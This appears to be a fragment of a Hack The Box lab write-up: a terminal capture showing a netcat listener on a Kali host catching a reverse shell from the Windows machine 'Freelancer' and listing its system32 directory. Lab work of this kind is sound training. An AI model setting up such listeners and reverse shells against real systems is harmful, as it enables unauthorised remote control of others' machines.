 (dedrknex㉿kali)-[~/oscp/hackthebox/Freelancer_10.10.11.5]
$ nc -lnvp 2929
listening on [any] 2929 ...
connect to [10.10.16.11] from (UNKNOWN) [10.10.11.5] 57226
Microsoft Windows [Version 10.0.17763.5830]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\WINDOWS\system32>dir
dir
Volume in drive C has no label.
Volume Serial Number is 8954-28AE
Directory of C:\WINDOWS\system32
06/08/2024  06:56 PM    <DIR>          .
06/08/2024  06:56 PM    <DIR>          ..
05/28/2024  02:18 PM    <DIR>          %LOCALAPPDATA%
09/15/2018  05:06 AM    <DIR>          0409
05/28/2024  02:10 PM            12,296 07409496-a423-4a3e-b620-2cfb01a9318d_HyperV-ComputeNetwork.dll
05/28/2024  02:18 PM    <DIR>          1033
09/15/2018  03:09 AM               404 @VpnToastIcon.png
09/15/2018  03:09 AM               518 @WindowsUpdateToastIcon.contrast-black.png
09/15/2018  03:09 AM               810 @WindowsUpdateToastIcon.contrast-white.png
09/15/2018  03:09 AM               518 @WindowsUpdateToastIcon.png
05/28/2024  11:42 AM           314,368 AcLayers.dll